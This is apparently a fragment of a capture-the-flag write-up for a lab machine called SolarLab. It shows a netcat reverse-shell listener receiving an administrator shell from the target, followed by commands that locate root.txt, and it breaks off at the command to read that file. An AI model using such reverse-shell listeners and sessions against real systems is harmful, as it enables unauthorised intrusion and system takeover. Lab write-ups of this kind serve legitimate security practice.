 kali … loot Openfire conf rlwrap nc -lvnp 4447
Listening on 0.0.0.0 4447
Connection received on 10.129.145.85 59008
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
solarlab\administrator
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 385E-AC57
Directory of C:\Users\Administrator\Desktop
05/03/2024 02:32 PM <DIR> .
05/03/2024 02:32 PM <DIR> ..
05/12/2024 06:37 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 5,816,815,616 bytes free
C:\Users\Administrator\Desktop>type root.txt